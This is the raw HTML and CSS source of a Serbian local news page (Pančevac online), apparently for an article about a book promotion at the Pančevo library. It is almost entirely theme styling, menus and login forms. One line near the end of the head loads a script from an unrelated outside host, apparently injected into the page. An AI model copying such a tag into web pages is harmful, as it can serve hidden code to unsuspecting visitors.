        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1c1c1c', endColorstr='#1c1c1c', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Open Sans";
	font-weight:bold;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:bold;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #dd3333;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #dd3333;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
	.post .td-post-header .entry-title {
		font-family:Nunito;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZIVNO';
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1c1c1c;
        background: -moz-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1c1c1c), color-stop(100%, #1c1c1c));
        background: -webkit-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -o-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -ms-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: linear-gradient(to bottom, #1c1c1c 0%, #1c1c1c 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1c1c1c', endColorstr='#1c1c1c', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Open Sans";
	font-weight:bold;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:bold;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #dd3333;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #dd3333;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
	.post .td-post-header .entry-title {
		font-family:Nunito;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge{
	display:none !important;
}
@media (max-width:767px){
.mobile_block_1 .td-post-category,
.mobile_block_2 .td-post-category,
.mobile_block_3 .td-post-category{
  display: none !important;
}
	[class*="tdb_module_loop"] .td-thumb-css {
height: 80% !important;
  background-position: top center !important;
}
.category .mobile_block_1 .entry-thumb {
  background-position: top center !important;
}
.category .mobile_block_2 .entry-title {
  height: 92px;
  overflow: hidden;
}
.category .mobile_block_3 .entry-title {
  height: 89px;
  overflow: hidden;
}
.category .mobile_block_3	.td-image-container {
  height: 96px;
}
.category .mobile_block_4	.td-image-container {
  height: 96px;
	margin-left: 5px;
}
.category .mobile_block_4 .td_module_flex_1{
display:none !important;
	}
.category .mobile_block_4	.td-module-thumb {
  width: 120px;
}
	.category .mobile_block_4 .entry-title {
  height: 89px;
  overflow: hidden;
}
/***********page****************/
.page .td-main-content{
	margin-left:0 !important;
	width:100% !important;
	padding:20px !important;
	}
	.page .td-page-header{
	padding: 0 20px !important;
	}
.page:not(.home)	.td-page-content{
	padding: 0 10px !important;	
	}
	.page:not(.home) .td_block_template_14{		
	}
.page:not(.home) .td_block_template_14 .entry-thumb{
		height:80px !important;
		margin-left:10px !important;
	}
.page:not(.home) .td_module_16{
		padding: 0 10px !important;
		height:100px !important;
	}
}




.single .tagdiv-type blockquote p{
	font-family: 'Open Sans';
font-size: 19px !important;
line-height: 25px !important;
font-weight: 400;
text-transform: none;
color: #333;
word-wrap: break-word;
position:relative;
z-index:2 !important;
}
.single .tagdiv-type blockquote p:first-child:before{
	position:absolute;
	content:"\201C";
	color:#fff;
	font-size:400px;
	font-family:Georgia;
	left:-50px;
	top:130px;
	opacity:.7;
	z-index:-1;
}
.single .tagdiv-type blockquote{
	border:2px solid #DD3333;
	margin:30px !important;
	padding:30px;
	background:rgba(0,0,0,.1);
}
/********brisanje naziva kategorije u kategorijama*****************/
.category .blok_dva .td-post-category{
	display:none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-296138 single-format-standard td-standard-pack gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra global-block-template-1 tdb_template_220157 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Пријавите се</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-20"><a href="https://test.pancevac-online.rs/">naslovna</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="#">pančevo</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="#">vesti</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="#">hronika</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="#">sport</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="#">zabava</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="#">svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Пријавите се</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Dobrodošli!</span>Prijavite se na svoj nalog</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">vaše korisničko ime</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">vaša lozinka</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ULOGUJTE SE">
	                <input type="hidden" id="gRecaptchaResponseMobL" name="gRecaptchaResponse" data-sitekey="6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q" >
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Zaboravili ste lozinku?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Povratak izgubljene šifre</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Oporavite vašu lozinku</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">vaš email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Pošalji mi lozinku">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://test.pancevac-online.rs/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_8{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10,
                .tdi_10 .tdc-columns{
                    min-height: 0;
                }.tdi_10,
				.tdi_10 .tdc-columns{
				    display: block;
				}.tdi_10 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_13" class="tdc-zone"><div class="tdc_zone tdi_14  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_14{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_14{
margin-top:25px !important;
margin-bottom:25px !important;
}

</style><div id="tdi_15" class="tdc-row"><div class="vc_row tdi_16  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_16,
                .tdi_16 .tdc-columns{
                    min-height: 0;
                }.tdi_16,
				.tdi_16 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_16 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_16{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_16 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_18{
                    vertical-align: baseline;
                }.tdi_18 > .wpb_wrapper,
				.tdi_18 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_18 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_18 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_18 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_19 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_19" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_19 .tdb-logo-a,
                .tdi_19 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_19 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_19 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_19 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_19 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_19 .tdb-logo-text-title{
                    display: block;
                }.tdi_19 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_19 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://test.pancevac-online.rs/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://test.pancevac-online.rs/wp-content/uploads/2022/11/2-layers.png" alt="Logo"  title=""  width="364" height="76" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 > .wpb_wrapper,
				.tdi_21 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_21 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_21 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_22 td_block_template_1">
<style>
/* custom css */
.tdi_22.td-a-rec{
					text-align: center;
				}.tdi_22 .td-element-style{
					z-index: -1;
				}.tdi_22 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_22 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://test.pancevac-online.rs/wp-content/uploads/2022/11/auto-centar-zoki.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_23" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_24  wpb_row td-pb-row" >
<style scoped>

/* custom css */
body .tdc-row.tdc-rist-top-active,
                body .tdc-row.tdc-rist-bottom-active{
                  position: fixed;
                  left: 50%;
                  transform: translateX(-50%);
                  z-index: 10000;
                }body .tdc-row.tdc-rist-top-active.td-stretch-content,
                body .tdc-row.tdc-rist-bottom-active.td-stretch-content{
                  width: 100% !important;
                }body .tdc-row.tdc-rist-top-active{
                  top: 0;
                }body .tdc-row.tdc-rist-absolute{
                  position: absolute;
                }body .tdc-row.tdc-rist-bottom-active{
                  bottom: 0;
                }.tdi_24,
                .tdi_24 .tdc-columns{
                    min-height: 0;
                }.tdi_24,
				.tdi_24 .tdc-columns{
				    display: block;
				}.tdi_24 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                  body.admin-bar .tdc-row.tdc-rist-top-active {
                    top: 32px;
                  }
                }
</style><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_26{
                    vertical-align: baseline;
                }.tdi_26 > .wpb_wrapper,
				.tdi_26 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_26 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_26 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_26 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_27 tds_menu_active3 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_27{
border-color:#dd3333 !important;
z-index:9999 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
